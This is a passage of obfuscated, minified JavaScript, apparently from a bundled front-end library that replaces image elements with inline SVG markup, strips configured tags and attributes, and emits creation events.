_0x327138[_0x382485(0x2db,'\x50\x67\x48\x6a')](_0x3f4b44,_0x2e48c1);},'\x77\x56\x75\x48\x5a':_0x327138[_0x71c3aa(0x3e1,'\x77\x68\x57\x69')],'\x6d\x6c\x64\x6e\x79':_0x327138[_0x71c3aa(0x477,'\x45\x53\x39\x7a')],'\x41\x68\x74\x52\x62':_0x327138[_0x71c3aa(0x267,'\x4a\x77\x52\x75')],'\x43\x6f\x4e\x4c\x70':_0x327138[_0x71c3aa(0x277,'\x73\x6e\x2a\x63')],'\x57\x41\x52\x6c\x6f':_0x327138[_0x71c3aa(0x399,'\x34\x4e\x42\x4b')]};Object[_0x71c3aa(0x43d,'\x5a\x4b\x74\x69')](_0x26b2d1,_0x327138[_0x71c3aa(0x1f2,'\x4d\x36\x76\x28')],{'\x76\x61\x6c\x75\x65':!0x0});var _0x5b727a=_0x327138[_0x71c3aa(0x2fa,'\x55\x35\x55\x57')](_0x1f2ce7,0x3),_0xe5a1a=_0x327138[_0x71c3aa(0x343,'\x43\x50\x75\x48')](_0x1f2ce7,0x4),_0x3973b2=_0x327138[_0x71c3aa(0x41c,'\x66\x37\x49\x4d')](_0x1f2ce7,0x0),_0x4e5f3d={'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x327138[_0x71c3aa(0x36f,'\x41\x68\x79\x64')],'\x73\x72\x63\x41\x74\x74\x72\x4e\x61\x6d\x65':_0x327138[_0x71c3aa(0x325,'\x58\x44\x79\x73')],'\x61\x70\x70\x65\x6e\x64\x53\x74\x79\x6c\x65':!0x0,'\x63\x6c\x65\x61\x6e\x54\x61\x67\x73':[_0x327138[_0x71c3aa(0x240,'\x42\x29\x51\x35')],_0x327138[_0x71c3aa(0x3b7,'\x5a\x57\x2a\x21')]],'\x63\x6c\x65\x61\x6e\x41\x74\x74\x72\x73':['\x69\x64',_0x327138[_0x71c3aa(0x2f2,'\x4e\x76\x41\x45')]],'\x63\x61\x63\x68\x65':!0x0,'\x6f\x6e\x42\x65\x66\x6f\x72\x65\x53\x76\x67\x43\x72\x65\x61\x74\x65':function(){},'\x6f\x6e\x53\x76\x67\x43\x72\x65\x61\x74\x65\x64':function(){}},_0x6dffc=[_0x327138[_0x71c3aa(0x3a6,'\x6b\x53\x4a\x39')],_0x327138[_0x71c3aa(0x378,'\x58\x44\x79\x73')]],_0xbccc54=(function(){var _0x26069b=_0x71c3aa,_0x4ad772={'\x4e\x78\x63\x56\x6c':function(_0x954804,_0x511d6e){var _0x5003cd=_0x3628;return _0x327138[_0x5003cd(0x472,'\x54\x47\x46\x30')](_0x954804,_0x511d6e);},'\x47\x57\x78\x75\x53':function(_0xde10f9,_0xd07349){var _0x24f647=_0x3628;return _0x327138[_0x24f647(0x42b,'\x48\x77\x26\x62')](_0xde10f9,_0xd07349);},'\x59\x55\x72\x79\x4a':_0x327138[_0x26069b(0x308,'\x4e\x76\x41\x45')]};function _0x56bdc4(_0x4aa535){var _0x5e3ba4=_0x26069b,_0x3a7359=this;_0x29081d[_0x5e3ba4(0x2dc,'\x35\x2a\x45\x50')](void 0x0,_0x4aa535)&&(_0x4aa535={}),this[_0x5e3ba4(0x2d4,'\x34\x4e\x42\x4b')]={},this[_0x5e3ba4(0x373,'\x64\x52\x62\x40')]=new _0xe5a1a[(_0x5e3ba4(0x199,'\x5a\x57\x2a\x21'))]();var _0xb8c6cb=this[_0x5e3ba4(0x337,'\x64\x52\x62\x40')];Object[_0x5e3ba4(0x1b1,'\x4e\x30\x52\x61')](_0xb8c6cb,_0x4e5f3d,_0x4aa535),_0x6dffc[_0x5e3ba4(0x2ff,'\x56\x38\x39\x68')](function(_0xeaa0bb){var _0x3c7423=_0x5e3ba4,_0x5a882c=_0xeaa0bb[_0x3c7423(0x46e,'\x54\x47\x46\x30')](0x2)[_0x3c7423(0x48c,'\x71\x49\x6f\x79')](/^[A-z]/,function(_0x129853){var _0xbbc278=_0x3c7423;return _0x129853[_0xbbc278(0x339,'\x73\x42\x62\x5b')]();});_0x3a7359[_0x3c7423(0x359,'\x42\x29\x51\x35')]['\x6f\x6e'](_0x5a882c,_0xb8c6cb[_0xeaa0bb]);}),_0x29081d[_0x5e3ba4(0x23a,'\x56\x49\x25\x40')](_0x29081d[_0x5e3ba4(0x3a0,'\x48\x77\x26\x62')],typeof _0xb8c6cb[_0x5e3ba4(0x1bf,'\x6b\x53\x4a\x39')])?this[_0x5e3ba4(0x1e2,'\x55\x35\x55\x57')]=Array[_0x5e3ba4(0x1f9,'\x5d\x6e\x5e\x5e')](document[_0x5e3ba4(0x272,'\x71\x59\x52\x26')](_0xb8c6cb[_0x5e3ba4(0x38a,'\x50\x67\x48\x6a')])):_0x3973b2[_0x5e3ba4(0x4a1,'\x42\x30\x6e\x41')][_0x5e3ba4(0x21c,'\x64\x34\x29\x62')](_0xb8c6cb[_0x5e3ba4(0x233,'\x64\x34\x29\x62')])?this[_0x5e3ba4(0x310,'\x6f\x2a\x40\x52')]=[_0xb8c6cb[_0x5e3ba4(0x38a,'\x50\x67\x48\x6a')]]:_0x29081d[_0x5e3ba4(0x3cd,'\x76\x47\x5d\x36')](_0x29081d[_0x5e3ba4(0x330,'\x48\x77\x26\x62')],typeof _0xb8c6cb[_0x5e3ba4(0x296,'\x43\x64\x5b\x78')])?this[_0x5e3ba4(0x1d1,'\x70\x56\x65\x39')]=Array[_0x5e3ba4(0x262,'\x41\x68\x79\x64')](_0xb8c6cb[_0x5e3ba4(0x443,'\x43\x50\x75\x48')])[_0x5e3ba4(0x471,'\x34\x4e\x42\x4b')](function(_0x5361c1){var _0x46eced=_0x5e3ba4;return _0x3973b2[_0x46eced(0x2e6,'\x43\x64\x5b\x78')][_0x46eced(0x35a,'\x66\x37\x49\x4d')](_0x5361c1);}):this[_0x5e3ba4(0x32d,'\x4d\x6e\x62\x4b')]=[],this[_0x5e3ba4(0x334,'\x44\x32\x40\x34')]();}return _0x56bdc4[_0x26069b(0x329,'\x39\x70\x70\x6b')]['\x6f\x6e']=function(){var _0x270ebd=_0x26069b;for(var _0x5529a5,_0x2f5961=[],_0x356eb2=0x0;_0x4ad772[_0x270ebd(0x298,'\x43\x50\x75\x48')](_0x356eb2,arguments[_0x270ebd(0x224,'\x5a\x57\x2a\x21')]);_0x356eb2++)_0x2f5961[_0x356eb2]=arguments[_0x356eb2];(_0x5529a5=this[_0x270ebd(0x450,'\x4e\x76\x41\x45')])['\x6f\x6e'][_0x270ebd(0x362,'\x4d\x6e\x62\x4b')](_0x5529a5,_0x5b727a[_0x270ebd(0x397,'\x72\x5e\x5d\x6c')](_0x2f5961));},_0x56bdc4[_0x26069b(0x48b,'\x43\x50\x75\x48')][_0x26069b(0x2cc,'\x71\x59\x52\x26')]=function(){var _0xd4e307=_0x26069b;for(var _0x4f790f,_0x51f549=[],_0x5959c0=0x0;_0x4ad772[_0xd4e307(0x3ea,'\x45\x53\x39\x7a')](_0x5959c0,arguments[_0xd4e307(0x286,'\x4e\x76\x41\x45')]);_0x5959c0++)_0x51f549[_0x5959c0]=arguments[_0x5959c0];(_0x4f790f=this[_0xd4e307(0x256,'\x54\x39\x7a\x56')])[_0xd4e307(0x33e,'\x34\x4e\x42\x4b')][_0xd4e307(0x34c,'\x56\x6e\x62\x53')](_0x4f790f,_0x5b727a[_0xd4e307(0x29f,'\x4e\x76\x41\x45')](_0x51f549));},_0x56bdc4[_0x26069b(0x440,'\x72\x5e\x5d\x6c')][_0x26069b(0x326,'\x56\x38\x39\x68')]=function(){var _0x420543=_0x26069b;for(var _0xdb7fd5,_0x599ba2=[],_0x5ec890=0x0;_0x29081d[_0x420543(0x311,'\x35\x4a\x70\x33')](_0x5ec890,arguments[_0x420543(0x210,'\x6b\x53\x4a\x39')]);_0x5ec890++)_0x599ba2[_0x5ec890]=arguments[_0x5ec890];(_0xdb7fd5=this[_0x420543(0x215,'\x4d\x6e\x62\x4b')])[_0x420543(0x2b0,'\x34\x4e\x42\x4b')][_0x420543(0x208,'\x54\x39\x7a\x56')](_0xdb7fd5,_0x5b727a[_0x420543(0x24b,'\x61\x4f\x47\x31')](_0x599ba2));},_0x56bdc4[_0x26069b(0x2c1,'\x35\x4a\x70\x33')][_0x26069b(0x444,'\x70\x56\x65\x39')]=function(){var _0x562381=_0x26069b,_0x53fa40={'\x77\x6f\x64\x78\x61':function(_0x1851ae,_0x33c8a4){var _0x1f923f=_0x3628;return _0x29081d[_0x1f923f(0x198,'\x75\x78\x53\x71')](_0x1851ae,_0x33c8a4);},'\x47\x50\x6b\x49\x75':_0x29081d[_0x562381(0x1be,'\x56\x6e\x62\x53')],'\x58\x4a\x4f\x4f\x6d':_0x29081d[_0x562381(0x39e,'\x56\x6e\x62\x53')],'\x65\x50\x6e\x56\x6a':_0x29081d[_0x562381(0x276,'\x77\x68\x57\x69')],'\x72\x70\x73\x46\x5a':_0x29081d[_0x562381(0x306,'\x70\x56\x65\x39')],'\x55\x6d\x4d\x4b\x71':_0x29081d[_0x562381(0x40e,'\x4a\x77\x52\x75')],'\x6d\x4a\x4b\x78\x67':_0x29081d[_0x562381(0x19f,'\x56\x49\x25\x40')],'\x61\x62\x58\x50\x53':_0x29081d[_0x562381(0x3fe,'\x56\x49\x25\x40')],'\x62\x71\x69\x47\x52':_0x29081d[_0x562381(0x3dc,'\x6f\x2a\x40\x52')],'\x71\x51\x78\x4c\x79':_0x29081d[_0x562381(0x475,'\x45\x53\x39\x7a')],'\x70\x58\x6c\x6a\x63':_0x29081d[_0x562381(0x2d6,'\x42\x29\x51\x35')],'\x6d\x4b\x41\x71\x66':_0x29081d[_0x562381(0x25a,'\x4d\x6e\x62\x4b')],'\x69\x4c\x53\x69\x43':_0x29081d[_0x562381(0x2a2,'\x56\x49\x25\x40')],'\x4b\x4d\x5a\x70\x58':_0x29081d[_0x562381(0x1a4,'\x5d\x6e\x5e\x5e')],'\x4d\x4a\x72\x70\x75':_0x29081d[_0x562381(0x316,'\x6b\x53\x4a\x39')]},_0xf6f10b=this,_0x13052b=this[_0x562381(0x426,'\x48\x77\x26\x62')],_0x69e441=_0x13052b[_0x562381(0x30e,'\x76\x47\x5d\x36')],_0x148e52=_0x13052b[_0x562381(0x1ce,'\x64\x34\x29\x62')],_0x53fc73=_0x13052b[_0x562381(0x3e5,'\x71\x6a\x24\x51')],_0x56bc2d=_0x13052b[_0x562381(0x1aa,'\x64\x34\x29\x62')],_0x3cb7f8=_0x13052b[_0x562381(0x3e7,'\x75\x78\x53\x71')],_0x1e2603=_0x13052b[_0x562381(0x3a5,'\x35\x4a\x70\x33')];if(_0x56bc2d=_0x56bc2d[_0x562381(0x3f5,'\x4d\x36\x76\x28')](function(_0x215423){var _0x3607dc=_0x562381;return _0x215423[_0x3607dc(0x46a,'\x58\x44\x79\x73')]();}),_0x53fc73){var _0x1a69fd=document[_0x562381(0x406,'\x72\x5e\x5d\x6c')](_0x29081d[_0x562381(0x252,'\x72\x5e\x5d\x6c')]),_0x81c2b6=_0x69e441[_0x562381(0x389,'\x43\x50\x75\x48')](/[.#\[][\w]+$/,function(_0x43b847){var _0x701f71=_0x562381;return _0x4ad772[_0x701f71(0x448,'\x44\x32\x40\x34')](_0x4ad772[_0x701f71(0x364,'\x4d\x6e\x62\x4b')],_0x43b847);});_0x81c2b6=_0x29081d[_0x562381(0x278,'\x75\x78\x53\x71')](_0x81c2b6,_0x69e441)?'':_0x29081d[_0x562381(0x1ed,'\x66\x37\x49\x4d')](_0x81c2b6,'\x2c'),_0x1a69fd[_0x562381(0x340,'\x55\x35\x55\x57')]=_0x29081d[_0x562381(0x314,'\x50\x67\x48\x6a')](_0x29081d[_0x562381(0x299,'\x56\x49\x25\x40')](_0x29081d[_0x562381(0x1ae,'\x77\x68\x57\x69')](_0x29081d[_0x562381(0x416,'\x44\x32\x40\x34')](_0x29081d[_0x562381(0x3b2,'\x64\x34\x29\x62')](_0x29081d[_0x562381(0x2fd,'\x4a\x77\x52\x75')](_0x29081d[_0x562381(0x410,'\x71\x6a\x24\x51')](_0x29081d[_0x562381(0x456,'\x77\x68\x57\x69')](_0x29081d[_0x562381(0x4a4,'\x55\x6e\x64\x38')],_0x81c2b6),_0x29081d[_0x562381(0x375,'\x45\x53\x39\x7a')]),_0x69e441),_0x29081d[_0x562381(0x37b,'\x4e\x30\x52\x61')]),_0x69e441),_0x29081d[_0x562381(0x1f4,'\x56\x38\x39\x68')]),_0x69e441),_0x29081d[_0x562381(0x2bb,'\x46\x2a\x72\x24')]),document[_0x562381(0x304,'\x70\x56\x65\x39')](_0x29081d[_0x562381(0x3dd,'\x54\x39\x7a\x56')])[_0x562381(0x28c,'\x34\x4e\x42\x4b')](_0x1a69fd);}this[_0x562381(0x26c,'\x75\x78\x53\x71')][_0x562381(0x1e6,'\x46\x2a\x72\x24')](function(_0x529f87){var _0x3ff56d=_0x562381,_0xe88687={'\x50\x78\x78\x77\x54':function(_0x569a79,_0x2444b8){var _0x12cf72=_0x3628;return _0x53fa40[_0x12cf72(0x369,'\x72\x5e\x5d\x6c')](_0x569a79,_0x2444b8);},'\x6a\x4f\x54\x64\x58':_0x53fa40[_0x3ff56d(0x404,'\x61\x4f\x47\x31')],'\x42\x65\x5a\x66\x72':_0x53fa40[_0x3ff56d(0x393,'\x42\x30\x6e\x41')],'\x75\x4f\x72\x45\x76':_0x53fa40[_0x3ff56d(0x49f,'\x55\x35\x55\x57')],'\x61\x74\x64\x78\x7a':function(_0x5c2e96,_0x822c33){var _0x24a50a=_0x3ff56d;return _0x53fa40[_0x24a50a(0x290,'\x77\x68\x57\x69')](_0x5c2e96,_0x822c33);},'\x64\x6b\x55\x61\x66':_0x53fa40[_0x3ff56d(0x483,'\x71\x59\x52\x26')],'\x7a\x6d\x61\x47\x41':_0x53fa40[_0x3ff56d(0x1d5,'\x4d\x36\x76\x28')],'\x7a\x73\x77\x43\x4a':function(_0x4e4819,_0x53fffb){var _0xb5ad5e=_0x3ff56d;return _0x53fa40[_0xb5ad5e(0x44e,'\x71\x6a\x24\x51')](_0x4e4819,_0x53fffb);},'\x74\x68\x58\x7a\x50':_0x53fa40[_0x3ff56d(0x39d,'\x66\x37\x49\x4d')],'\x73\x54\x53\x4a\x4e':_0x53fa40[_0x3ff56d(0x48e,'\x56\x72\x6a\x28')],'\x4e\x61\x54\x77\x4d':_0x53fa40[_0x3ff56d(0x2cf,'\x73\x6e\x2a\x63')],'\x61\x4c\x53\x6d\x46':function(_0x106bef,_0x3fd6b1){var _0x235090=_0x3ff56d;return _0x53fa40[_0x235090(0x1af,'\x67\x76\x70\x23')](_0x106bef,_0x3fd6b1);},'\x58\x70\x74\x64\x66':_0x53fa40[_0x3ff56d(0x200,'\x43\x50\x75\x48')],'\x68\x55\x72\x76\x47':_0x53fa40[_0x3ff56d(0x1f8,'\x4d\x36\x76\x28')],'\x79\x43\x56\x79\x58':_0x53fa40[_0x3ff56d(0x3ff,'\x77\x68\x57\x69')],'\x62\x63\x62\x77\x5a':_0x53fa40[_0x3ff56d(0x3c8,'\x56\x38\x39\x68')],'\x4e\x61\x46\x7a\x41':_0x53fa40[_0x3ff56d(0x3db,'\x77\x68\x57\x69')],'\x45\x6d\x45\x53\x42':_0x53fa40[_0x3ff56d(0x1dd,'\x71\x6a\x24\x51')]},_0x4827ae=_0x529f87[_0x3ff56d(0x395,'\x4e\x30\x52\x61')](_0x148e52);_0x4827ae&&_0x3973b2[_0x3ff56d(0x2e6,'\x43\x64\x5b\x78')][_0x3ff56d(0x204,'\x73\x6e\x2a\x63')](_0x4827ae,function(_0x816a99){var _0x5d3a49=_0x3ff56d,_0x15e0a0={'\x4d\x4e\x77\x4d\x74':function(_0x33be66,_0x402e05){var _0x114c44=_0x3628;return _0xe88687[_0x114c44(0x2ba,'\x4d\x6e\x62\x4b')](_0x33be66,_0x402e05);},'\x67\x41\x70\x50\x72':_0xe88687[_0x5d3a49(0x3c5,'\x77\x68\x57\x69')],'\x56\x6c\x56\x4a\x72':_0xe88687[_0x5d3a49(0x1ea,'\x70\x56\x65\x39')],'\x43\x56\x58\x41\x58':function(_0xa042ec,_0x4bab9d){var _0x145069=_0x5d3a49;return _0xe88687[_0x145069(0x40b,'\x67\x76\x70\x23')](_0xa042ec,_0x4bab9d);},'\x41\x61\x54\x61\x50':_0xe88687[_0x5d3a49(0x45d,'\x4e\x76\x41\x45')],'\x50\x4e\x74\x63\x4b':function(_0x40892e,_0x2f9cac){var _0x244be4=_0x5d3a49;return _0xe88687[_0x244be4(0x476,'\x64\x34\x29\x62')](_0x40892e,_0x2f9cac);},'\x57\x4c\x51\x52\x58':_0xe88687[_0x5d3a49(0x1d9,'\x35\x2a\x45\x50')],'\x55\x72\x6d\x75\x6e':_0xe88687[_0x5d3a49(0x391,'\x56\x49\x25\x40')],'\x55\x41\x75\x55\x73':function(_0x2d292c,_0xfb9ce6){var _0xf844b3=_0x5d3a49;return _0xe88687[_0xf844b3(0x3cc,'\x77\x68\x57\x69')](_0x2d292c,_0xfb9ce6);},'\x6c\x4d\x71\x67\x64':function(_0x359c5a,_0x440d3a){var _0xa15cbc=_0x5d3a49;return _0xe88687[_0xa15cbc(0x2f4,'\x77\x68\x57\x69')](_0x359c5a,_0x440d3a);}};_0x53fc73||(_0x816a99[_0x5d3a49(0x3fb,'\x50\x67\x48\x6a')](_0xe88687[_0x5d3a49(0x461,'\x39\x70\x70\x6b')],_0xe88687[_0x5d3a49(0x234,'\x35\x2a\x45\x50')]),_0x816a99[_0x5d3a49(0x27a,'\x41\x68\x79\x64')](_0xe88687[_0x5d3a49(0x36c,'\x54\x47\x46\x30')],_0xe88687[_0x5d3a49(0x3b5,'\x71\x59\x52\x26')]),_0x816a99[_0x5d3a49(0x3ef,'\x70\x56\x65\x39')](_0xe88687[_0x5d3a49(0x33f,'\x42\x30\x6e\x41')],_0xe88687[_0x5d3a49(0x26b,'\x43\x64\x5b\x78')])),Array[_0x5d3a49(0x39f,'\x55\x6e\x64\x38')](_0x816a99[_0x5d3a49(0x492,'\x71\x6a\x24\x51')]('\x2a'))[_0x5d3a49(0x2e3,'\x73\x42\x62\x5b')](function(_0x2b7b6c){var _0x6bf4bd=_0x5d3a49;if(_0x15e0a0[_0x6bf4bd(0x367,'\x44\x32\x40\x34')](-0x1,_0x56bc2d[_0x6bf4bd(0x245,'\x56\x6e\x62\x53')](_0x2b7b6c[_0x6bf4bd(0x26f,'\x77\x68\x57\x69')][_0x6bf4bd(0x2bf,'\x70\x56\x65\x39')]()))&&_0x2b7b6c[_0x6bf4bd(0x2d0,'\x6b\x53\x4a\x39')][_0x6bf4bd(0x28b,'\x5d\x6e\x5e\x5e')](_0x2b7b6c),_0x3cb7f8[_0x6bf4bd(0x30b,'\x64\x52\x62\x40')](function(_0x3c7469){var _0x1cf5af=_0x6bf4bd;_0x2b7b6c[_0x1cf5af(0x2c7,'\x58\x44\x79\x73')](_0x3c7469);}),!_0x53fc73){var _0x515531=_0x2b7b6c[_0x6bf4bd(0x376,'\x46\x2a\x72\x24')](_0x15e0a0[_0x6bf4bd(0x331,'\x31\x75\x70\x6b')]),_0x22c515=_0x2b7b6c[_0x6bf4bd(0x294,'\x35\x2a\x45\x50')](_0x15e0a0[_0x6bf4bd(0x29d,'\x66\x37\x49\x4d')]);_0x15e0a0[_0x6bf4bd(0x2c2,'\x5a\x4b\x74\x69')](null,_0x515531)&&_0x15e0a0[_0x6bf4bd(0x1bb,'\x54\x39\x7a\x56')](_0x15e0a0[_0x6bf4bd(0x1b7,'\x73\x6e\x2a\x63')],_0x515531)&&_0x15e0a0[_0x6bf4bd(0x2d8,'\x5a\x57\x2a\x21')](_0x15e0a0[_0x6bf4bd(0x282,'\x31\x75\x70\x6b')],_0x515531)&&_0x2b7b6c[_0x6bf4bd(0x474,'\x56\x49\x25\x40')](_0x15e0a0[_0x6bf4bd(0x1c8,'\x39\x70\x70\x6b')],_0x15e0a0[_0x6bf4bd(0x32c,'\x35\x4a\x70\x33')]),_0x15e0a0[_0x6bf4bd(0x34d,'\x64\x52\x62\x40')](null,_0x22c515)&&_0x15e0a0[_0x6bf4bd(0x24f,'\x67\x76\x70\x23')](_0x15e0a0[_0x6bf4bd(0x1f3,'\x66\x37\x49\x4d')],_0x22c515)&&_0x15e0a0[_0x6bf4bd(0x1d3,'\x4e\x30\x52\x61')](_0x15e0a0[_0x6bf4bd(0x388,'\x6b\x53\x4a\x39')],_0x22c515)&&_0x2b7b6c[_0x6bf4bd(0x484,'\x6f\x2a\x40\x52')](_0x15e0a0[_0x6bf4bd(0x2dd,'\x31\x75\x70\x6b')],_0x15e0a0[_0x6bf4bd(0x3df,'\x39\x70\x70\x6b')]);}}),_0xe88687[_0x5d3a49(0x26e,'\x5a\x4b\x74\x69')](_0xe88687[_0x5d3a49(0x273,'\x54\x47\x46\x30')],_0x529f87[_0x5d3a49(0x2b2,'\x4d\x36\x76\x28')][_0x5d3a49(0x324,'\x50\x6b\x33\x6a')]())?(_0xf6f10b[_0x5d3a49(0x3fc,'\x54\x47\x46\x30')][_0x5d3a49(0x442,'\x6b\x53\x4a\x39')](_0xe88687[_0x5d3a49(0x383,'\x50\x67\x48\x6a')],_0x816a99,_0x529f87,_0x816a99),_0x529f87[_0x5d3a49(0x3e8,'\x71\x49\x6f\x79')](_0x816a99)):([_0xe88687[_0x5d3a49(0x1c0,'\x35\x2a\x45\x50')],_0xe88687[_0x5d3a49(0x3fd,'\x77\x68\x57\x69')],_0xe88687[_0x5d3a49(0x335,'\x54\x39\x7a\x56')],_0xe88687[_0x5d3a49(0x257,'\x67\x76\x70\x23')],_0xe88687[_0x5d3a49(0x1c1,'\x35\x2a\x45\x50')],_0xe88687[_0x5d3a49(0x43a,'\x4a\x77\x52\x75')]][_0x5d3a49(0x25d,'\x6f\x2a\x40\x52')](function(_0x49eacd){var _0xaff473=_0x5d3a49;_0x529f87[_0xaff473(0x372,'\x56\x6e\x62\x53')](_0x49eacd,_0x816a99[_0xaff473(0x305,'\x44\x32\x40\x34')](_0x49eacd));}),_0xf6f10b[_0x5d3a49(0x2d1,'\x56\x6e\x62\x53')][_0x5d3a49(0x327,'\x50\x67\x48\x6a')](_0xe88687[_0x5d3a49(0x32f,'\x4e\x76\x41\x45')],_0x816a99,_0x529f87,_0x816a99),_0x529f87[_0x5d3a49(0x28f,'\x42\x30\x6e\x41')]=_0x816a99[_0x5d3a49(0x43f,'\x64\x52\x62\x40')]),_0xf6f10b[_0x5d3a49(0x394,'\x55\x6e\x64\x38')][_0x5d3a49(0x2f1,'\x56\x38\x39\x68')](_0xe88687[_0x5d3a49(0x489,'\x50\x67\x48\x6a')],_0x816a99,_0x529f87,_0x816a99);},_0x1e2603);});},_0x56bdc4;}());_0x26b2d1[_0x71c3aa(0x42d,'\x71\x49\x6f\x79')]=_0xbccc54;},function(_0x224b48,_0x3009b,_0x1c01b5){'use strict';var _0x3da461=_0xfb4f14,_0x1464b5={'\x58\x53\x64\x6b\x4a':function(_0x32b647,_0x5c84bd){var _0x3facd6=_0x3628;return _0x327138[_0x3facd6(0x499,'\x4e\x76\x41\x45')](_0x32b647,_0x5c84bd);},'\x72\x58\x67\x65\x79':function(_0x4b5f82,_0x4ba131){var _0x5a11d8=_0x3628;return _0x327138[_0x5a11d8(0x493,'\x71\x59\x52\x26')](_0x4b5f82,_0x4ba131);},'\x76\x51\x61\x78\x43':function(_0x4b8c0f,_0x6546a7){var _0x316b07=_0x3628;return _0x327138[_0x316b07(0x32e,'\x54\x39\x7a\x56')](_0x4b8c0f,_0x6546a7);},'\x49\x49\x62\x76\x6e':function(_0x3e781f,_0x3e8ac2){var _0x11ae5c=_0x3628;return _0x327138[_0x11ae5c(0x30d,'\x75\x78\x53\x71')](_0x3e781f,_0x3e8ac2);},'\x45\x4e\x6e\x62\x46':function(_0x2ff5a5,_0x377888){var _0x44dd9c=_0x3628;return _0x327138[_0x44dd9c(0x253,'\x35\x4a\x70\x33')](_0x2ff5a5,_0x377888);},'\x57\x77\x51\x70\x73':_0x327138[_0x3da461(0x195,'\x75\x78\x53\x71')],'\x6c\x4b\x4b\x4d\x61':function(_0x4a9de1,_0xa966a){var _0x28ff76=_0x3da461;return _0x327138[_0x28ff76(0x387,'\x58\x44\x79\x73')](_0x4a9de1,_0xa966a);},'\x4f\x6d\x64\x53\x79':function(_0x2700f2,_0x14d3ac,_0x154f7a,_0x33810){var _0x1844f1=_0x3da461;return _0x327138[_0x1844f1(0x1d2,'\x4e\x30\x52\x61')](_0x2700f2,_0x14d3ac,_0x154f7a,_0x33810);},'\x73\x47\x78\x7a\x6e':function(_0x7871af,_0x428390){var _0x23d14e=_0x3da461;return _0x327138[_0x23d14e(0x49a,'\x56\x38\x39\x68')](_0x7871af,_0x428390);},'\x4c\x46\x68\x41\x64':function(_0xe9b954,_0x13205e){var _0xfbaa98=_0x3da461;return _0x327138[_0xfbaa98(0x2b5,'\x75\x78\x53\x71')](_0xe9b954,_0x13205e);},'\x4e\x53\x71\x77\x5a':function(_0x4863f6,_0x2bf6cb){var _0x2c068d=_0x3da461;return _0x327138[_0x2c068d(0x47c,'\x50\x6b\x33\x6a')](_0x4863f6,_0x2bf6cb);},'\x49\x7a\x42\x68\x4a':_0x327138[_0x3da461(0x2a5,'\x43\x50\x75\x48')],'\x4e\x6f\x64\x4d\x77':function(_0x26cfc6,_0x2c9b85){var _0x22fdb5=_0x3da461;return _0x327138[_0x22fdb5(0x3bd,'\x4d\x6e\x62\x4b')](_0x26cfc6,_0x2c9b85);},'\x78\x44\x49\x70\x54':function(_0x49f53a,_0x3de669){var _0x9e29db=_0x3da461;return _0x327138[_0x9e29db(0x301,'\x58\x44\x79\x73')](_0x49f53a,_0x3de669);},'\x4b\x6b\x77\x73\x55':function(_0x4c5ca6,_0x1da11c){var _0xdf3b89=_0x3da461;return _0x327138[_0xdf3b89(0x43b,'\x75\x78\x53\x71')](_0x4c5ca6,_0x1da11c);},'\x64\x75\x71\x6c\x46':function(_0x3783d2,_0x16b4ce){var _0x13094a=_0x3da461;return _0x327138[_0x13094a(0x2d5,'\x71\x59\x52\x26')](_0x3783d2,_0x16b4ce);},'\x72\x49\x74\x6f\x4c':function(_0x49b603,_0x5755fe){var _0x23b9ff=_0x3da461;return _0x327138[_0x23b9ff(0x1cd,'\x72\x5e\x5d\x6c')](_0x49b603,_0x5755fe);},'\x4b\x63\x7a\x53\x6d':function(_0x540349,_0x27ef0c){var _0x5d22ec=_0x3da461;return _0x327138[_0x5d22ec(0x2b7,'\x61\x4f\x47\x31')](_0x540349,_0x27ef0c);},'\x4d\x63\x5a\x4d\x6e':function(_0x448919,_0x31f1dc){var _0x3991df=_0x3da461;return _0x327138[_0x3991df(0x3ca,'\x71\x59\x52\x26')](_0x448919,_0x31f1dc);},'\x71\x74\x63\x72\x52':function(_0x30aabf,_0x18b40f){var _0x276044=_0x3da461;return _0x327138[_0x276044(0x47a,'\x56\x38\x39\x68')](_0x30aabf,_0x18b40f);},'\x50\x4d\x6f\x48\x68':_0x327138[_0x3da461(0x217,'\x56\x6e\x62\x53')],'\x64\x54\x42\x66\x6a':function(_0x13dac5,_0xc399b7){var _0x139053=_0x3da461;return _0x327138[_0x139053(0x263,'\x50\x6b\x33\x6a')](_0x13dac5,_0xc399b7);},'\x77\x69\x57\x6b\x50':function(_0x57e35a,_0x467e4e){var _0x1c8f15=_0x3da461;return _0x327138[_0x1c8f15(0x31b,'\x71\x6a\x24\x51')](_0x57e35a,_0x467e4e);},'\x6a\x76\x61\x59\x6c':function(_0x4283be,_0x383977){var _0x1621a3=_0x3da461;return _0x327138[_0x1621a3(0x401,'\x50\x6b\x33\x6a')](_0x4283be,_0x383977);},'\x6e\x4a\x67\x64\x67':function(_0x398a1e,_0x265df8){var _0x255d0a=_0x3da461;return _0x327138[_0x255d0a(0x435,'\x35\x2a\x45\x50')](_0x398a1e,_0x265df8);},'\x5a\x75\x54\x57\x4a':function(_0x43257e,_0x1cb301){var _0x5ee7eb=_0x3da461;return _0x327138[_0x5ee7eb(0x464,'\x56\x6e\x62\x53')](_0x43257e,_0x1cb301);},'\x47\x4a\x46\x49\x4b':function(_0x44ed9c,_0x53bf13){var _0x19b313=_0x3da461;return _0x327138[_0x19b313(0x4a0,'\x4d\x6e\x62\x4b')](_0x44ed9c,_0x53bf13);},'\x74\x49\x68\x6c\x41':function(_0x5ad193,_0x351755,_0x6dfcb3){var _0x226f7c=_0x3da461;return _0x327138[_0x226f7c(0x1c9,'\x48\x77\x26\x62')](_0x5ad193,_0x351755,_0x6dfcb3);},'\x74\x77\x77\x4b\x6b':_0x327138[_0x3da461(0x434,'\x4d\x36\x76\x28')],'\x6d\x72\x42\x59\x73':function(_0x7fb06b,_0x2e6618){var _0x2d22f1=_0x3da461;return _0x327138[_0x2d22f1(0x27b,'\x77\x68\x57\x69')](_0x7fb06b,_0x2e6618);},'\x77\x69\x4a\x62\x64':function(_0x2d9301,_0x1844d4,_0xb75c3d){var _0x33e4e6=_0x3da461;return _0x327138[_0x33e4e6(0x2f8,'\x43\x64\x5b\x78')](_0x2d9301,_0x1844d4,_0xb75c3d);},'\x75\x44\x6b\x59\x51':function(_0x39a56e,_0x4a5d3b){var _0x3d4b6f=_0x3da461;return _0x327138[_0x3d4b6f(0x1c2,'\x56\x72\x6a\x28')](_0x39a56e,_0x4a5d3b);},'\x61\x57\x45\x6e\x54':function(_0x64a488,_0x422208,_0x28eb57){var _0xe57b13=_0x3da461;return _0x327138[_0xe57b13(0x46d,'\x54\x47\x46\x30')](_0x64a488,_0x422208,_0x28eb57);},'\x54\x79\x53\x4e\x69':function(_0x10985e,_0x4e4857,_0x35598a){var _0x12cda3=_0x3da461;return 